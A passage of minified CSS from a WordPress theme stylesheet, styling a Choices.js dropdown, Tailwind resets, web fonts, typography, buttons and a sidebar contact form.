8px;padding-left:16px;border-left:1px solid #008fa1;background-image:url([data-uri]);background-size:8px;width:8px;line-height:1;opacity:.75;border-radius:0}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:focus,.choices[data-type*=text] .choices__button:hover{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%;background-color:#f9f9f9;padding:7.5px 7.5px 3.75px;border:1px solid #ddd;border-radius:2.5px;font-size:14px;min-height:44px;overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;font-weight:500;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all;box-sizing:border-box}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown,.choices__list[aria-expanded]{visibility:hidden;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #ddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all;will-change:visibility}.is-active.choices__list--dropdown,.is-active.choices__list[aria-expanded]{visibility:visible}.is-open .choices__list--dropdown,.is-open .choices__list[aria-expanded]{border-color:#b7b7b7}.is-flipped .choices__list--dropdown,.is-flipped .choices__list[aria-expanded]{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list,.choices__list[aria-expanded] .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item,.choices__list[aria-expanded] .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item,[dir=rtl] .choices__list[aria-expanded] .choices__item{text-align:right}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable,.choices__list[aria-expanded] .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after,.choices__list[aria-expanded] .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after,[dir=rtl] .choices__list[aria-expanded] .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.choices__heading{font-weight:600;font-size:12px;padding:10px;border-bottom:1px solid #f7f7f7;color:grey}.choices__button{text-indent:-9999px;-webkit-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:50%;cursor:pointer}.choices__button:focus,.choices__input:focus{outline:0}.choices__input{display:inline-block;vertical-align:baseline;background-color:#f9f9f9;font-size:14px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input::-webkit-search-cancel-button,.choices__input::-webkit-search-decoration,.choices__input::-webkit-search-results-button,.choices__input::-webkit-search-results-decoration{display:none}.choices__input::-ms-clear,.choices__input::-ms-reveal{display:none;width:0;height:0}[dir=rtl] .choices__input{padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}html{tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#4a536e}input::placeholder,textarea::placeholder{opacity:1;color:#4a536e}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}h1,h2,h3,h4,h5,h6{margin-bottom:0;font-family:Maison Neue Extended,sans-serif;font-weight:600;letter-spacing:normal}h1{font-size:3.5rem;line-height:3.5rem}@media (max-width:48rem){h1{font-size:2.625rem}}h2{font-size:3.25rem;line-height:3.25rem;color:#1200bf}@media (max-width:48rem){h2{font-size:2.25rem}}h3{font-size:2.5rem;line-height:3rem}@media (max-width:48rem){h3{font-size:2.25rem}}h4{font-size:1.625rem;line-height:2rem}@media (max-width:48rem){h4{font-size:1.25rem}}h5{font-size:1.5rem;line-height:1.875rem}h6{font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){h6{font-size:.9375rem;line-height:1.5rem}}a{color:#1200bf;text-decoration:none;border-bottom:1px solid transparent;transition:.2s ease;font-family:DM Sans,sans-serif;font-size:1.125rem}a:hover{border-color:#1200bf}p{margin:0;font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.5}ol,ul{padding-left:0}span{font-family:DM Sans,sans-serif}li,ol,ul{list-style-type:none}li{font-family:DM Sans,sans-serif}@font-face{font-family:Gilroy;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-SemiBold_5b057a22.otf) format("opentype")}@font-face{font-family:Gilroy;font-weight:700;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/gilroy/Gilroy-Bold_17cb9303.otf) format("opentype")}@font-face{font-family:Karla;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Regular_8f456584.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-Medium_fc3c77ce.ttf) format("truetype")}@font-face{font-family:Karla;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/karla/Karla-SemiBold_377c995c.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:400;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Regular_7c217bc9.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:500;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Medium_24bfda97.ttf) format("truetype")}@font-face{font-family:DM Sans;font-weight:600;font-display:swap;src:url(/wp-content/themes/interactive/dist/fonts/dm-sans/DMSans-Bold_b9cec521.ttf) format("truetype")}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_fd572395.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Demi_b2c41678.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Maison Neue Extended;src:url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_c10ebc1c.woff2) format("woff2"),url(/wp-content/themes/interactive/dist/fonts/maison-neue/MaisonNeueExtendedWEB-Light_8a288dd7.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}.pt-remove{padding-top:0!important}.pb-remove{padding-bottom:0!important}.pt-lg{padding-top:6rem!important}.pb-lg{padding-bottom:6rem!important}.pt-md{padding-top:4rem!important}.pb-md{padding-bottom:4rem!important}.pt-sm{padding-top:3rem!important}.pb-sm{padding-bottom:3rem!important}@media (max-width:48rem){.pt-mob-remove{padding-top:0!important}.pb-mob-remove{padding-bottom:0!important}.pt-mob-lg{padding-top:3.5rem!important}.pb-mob-lg{padding-bottom:3.5rem!important}.pt-mob-md{padding-top:2.5rem!important}.pb-mob-md{padding-bottom:2.5rem!important}.pt-mob-sm{padding-top:2rem!important}.pb-mob-sm{padding-bottom:2rem!important}}.h-text--h1{font-size:3.5rem;line-height:3.5rem}.h-text--h1,.h-text--h2{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h2{font-size:3.25rem;line-height:3.25rem}.h-text--h3{font-family:Maison Neue Extended,sans-serif;font-size:2.5rem;font-weight:600;line-height:3rem}.h-text--h4{font-family:DM Sans,sans-serif;font-size:1.625rem;font-weight:600;line-height:2rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h5,.h-text--h6{font-family:Maison Neue Extended,sans-serif;font-weight:600}.h-text--h6{font-size:1.125rem;line-height:1.625rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_lg,.h-text--body_md{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}@media (max-width:48rem){.h-text--h1{font-size:2.625rem}.h-text--h2,.h-text--h3{font-size:2.25rem}.h-text--h4{font-size:1.25rem}.h-text--h5{font-size:1.5rem;line-height:1.875rem}.h-text--h6{font-size:.9375rem;line-height:1.5rem}.h-text--body_lg{font-size:1.5rem;line-height:2rem}.h-text--body_md{font-size:1.25rem;line-height:1.875rem}.h-text--body_sm{font-size:1.125rem;line-height:1.625rem}.h-text--body_sm,.h-text--body_xs{font-family:DM Sans,sans-serif;font-weight:400}.h-text--body_xs{font-size:1rem;line-height:1.375rem}.h-text--caption{font-size:.875rem;line-height:1rem}.h-text--caption,.h-text--eyebrow{font-family:DM Sans,sans-serif;font-weight:400}.h-text--eyebrow{font-size:.75rem;line-height:.875rem}}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}body{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));font-family:DM Sans,sans-serif;font-size:1.125rem;line-height:1.625rem}body.modal_open{overflow:hidden}.theme--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.theme--light_gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.theme--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--blue,.theme--blue h2,.theme--dark_navy{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.theme--dark_navy{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.theme--dark_navy h2,.theme--image h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.img_wrapper{position:relative}.img_wrapper:before{content:"";display:block;width:100%;height:0;padding-bottom:100%}.h-image_fit{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}button:focus{outline:2px solid transparent!important;outline-offset:2px!important}.h-container{max-width:83rem;padding-left:2rem;padding-right:2rem;margin-left:auto;margin-right:auto;width:100%}.h-container--breakout{max-width:82rem}.h-container--lg{max-width:1440px}.h-container .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.h-container{padding-left:5.5rem;padding-right:5.5rem}.h-container--lg{padding-left:24px;padding-right:24px}}@media (max-width:60rem){.h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.h-container{padding-left:24px;padding-right:24px}}.abn-lookup{display:block;position:absolute!important;top:100%!important;z-index:40!important;width:100%!important;border-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding-top:.5rem!important;padding-bottom:.5rem!important}.abn-lookup,.abn-lookup-item{--tw-border-opacity:1!important}.abn-lookup-item{cursor:pointer!important;border-bottom-width:1px!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;padding:.5rem 1rem!important;--tw-text-opacity:1!important;color:rgba(18,0,191,var(--tw-text-opacity))!important}.abn-lookup-item:hover{--tw-bg-opacity:1!important;background-color:rgba(18,0,191,var(--tw-bg-opacity))!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.abn-lookup-item-name{display:block;font-weight:600}.abn-lookup-item-meta{display:block}.breadcrumbs-wrapper{position:relative;width:100%}.h-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (max-width:40rem){.h-button{width:100%}}.h-button-icon{margin-right:.5rem;height:1rem;width:1rem;align-content:center}.h-button--primary,.h-button-icon{display:inline-flex;align-items:center;justify-content:center}.h-button--primary{min-width:10rem;border-radius:.375rem;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--primary:focus,.h-button--primary:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.h-button--primary:disabled,.h-button--primary[disabled]{opacity:.2}.h-button--primary .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;text-transform:uppercase;line-height:1.25rem;letter-spacing:.0125rem}.h-button--large,.h-button--large:focus,.h-button--large:hover{border-radius:.375rem;padding-top:1.25rem;padding-bottom:1.25rem}.h-button--large .h-button-content{font-size:1.25rem}.h-button--alt{position:relative;display:inline-flex;min-width:10rem;align-items:center;justify-content:center;border-radius:.375rem;--tw-border-opacity:1;border:1px solid rgba(197,191,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:10px 24px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--alt:focus,.h-button--alt:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.h-button--alt .h-button-content{font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;letter-spacing:.0125rem}.h-button--secondary{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary,.h-button--secondary:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%231200BF'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary:focus,.h-button--secondary:hover{border-color:transparent}.h-button--secondary:focus:after,.h-button--secondary:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--secondary_alt{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-bottom:1px;border-color:transparent;border-style:solid;background-color:transparent;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:none;outline:2px solid transparent;outline-offset:2px}.h-button--secondary_alt,.h-button--secondary_alt:after{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--secondary_alt:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none'%3E%3Cpath d='M6 12l-.892-.91 4.459-4.458H0V5.368h9.567L5.108.91 6 0l6 6-6 6z' fill='%230AE3DB'/%3E%3C/svg%3E");transform:translateX(-4px) translateY(-1px);margin-left:.875rem;display:block;height:1rem;width:1rem;min-width:1rem;background-position:50%;background-repeat:no-repeat}.h-button--secondary_alt:focus,.h-button--secondary_alt:hover{border-color:transparent}.h-button--secondary_alt:focus:after,.h-button--secondary_alt:hover:after{transform:translateX(0) translateY(-1px)}.h-button--secondary_alt .h-button-content{font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem}.h-button--text_link{position:relative;display:inline-flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;border-radius:0;border-style:none;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.h-button--text_link.h-button--text_link_light{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_light:focus,.h-button--text_link.h-button--text_link_light:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#1200bf;text-decoration-color:#1200bf}.h-button--text_link.h-button--text_link_light .h-button-content{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link.h-button--text_link_dark:focus,.h-button--text_link.h-button--text_link_dark:hover{text-decoration:underline;outline:2px solid transparent;outline-offset:2px;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.h-button--text_link.h-button--text_link_dark .h-button-content{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.h-button--text_link .h-button-content{font-size:1.125rem;font-weight:500}@media (max-width:40rem){.h-button--text_link .h-button-content{font-size:1rem;line-height:1.5rem}}.h-button--text_link--text_large .h-button-content{font-size:1.25rem}.h-button+.h-button{margin-left:2.5rem}@media (max-width:40rem){.h-button+.h-button{margin-left:0;margin-top:1rem}}#choices .choices{position:relative;width:100%}#choices .choices .choices__inner{display:block;height:2.5rem;border-radius:.125rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 1rem;font-family:Maison Neue Extended,sans-serif;font-size:1rem;line-height:1.5rem}#choices .choices .choices__inner .choices__item{font-family:Maison Neue Extended,sans-serif;font-weight:600;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}#choices .choices .choices__list--single{display:flex;height:100%;align-items:center;padding:0}#choices .choices .choices__list--single .choices__item--selectable{padding:0}#choices .choices .choices__item--choice.is-selected,#choices .choices .choices__item--choice:hover:not(.choices__item--disabled){--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}#choices .choices .choices__item--choice:last-child{border-bottom-width:0}#choices .choices .choices__item--choice.choices__item--disabled{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent}#choices .choices .choices__list--dropdown{border-top-width:0;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}#choices .choices .choices__list--dropdown .choices__item{padding-left:1rem;padding-right:1rem}#choices .choices .choices__placeholder{opacity:1}#choices .choices[data-type*=select-one]:after{display:none}.cta_block_sidebar{display:block;height:100%;width:100%;padding-left:2rem;padding-right:2rem}.cta_block_sidebar .wpforms-confirmation-container-full{margin:0;border-width:0;background-color:transparent;padding:0;font-size:4.5rem}.cta_block_sidebar--default{min-height:24.3125rem}.cta_block_sidebar-wrapper{display:flex;height:100%;width:100%;flex-wrap:wrap;align-content:space-between}.cta_block_sidebar-heading{margin-bottom:1.5rem;display:flex;width:100%;color:currentColor}.cta_block_sidebar-wysiwyg{margin-bottom:2rem}.cta_block_sidebar-wysiwyg .wysiwyg-content *{color:currentColor}.cta_block_sidebar-form{margin-top:2rem;width:100%}.cta_block_sidebar-form .marketo_form-content{width:100%!important}.cta_block_sidebar-form .mktoFormRow{display:block!important}.cta_block_sidebar-form .mktoFormCol{margin:0!important;display:block!important;width:100%!important}.cta_block_sidebar-form .mktoLabel{margin:0!important;display:flex!important;width:100%!important;font-family:DM Sans,sans-serif!important;--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.cta_block_sidebar-form div.wpforms-container{margin-bottom:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field{margin-bottom:0;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field:not(:last-child){margin-bottom:1.5rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input{display:inline-flex;height:2.5rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:0;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.4375rem 1.25rem;font-family:DM Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.wpforms-error{margin-top:.375rem;display:block}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error a{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container{margin-top:2rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit{display:inline-flex;height:3rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 1.5rem;font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-size:auto 100%}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:focus,.cta_block_sidebar-form div.wpforms-container .wpforms-form 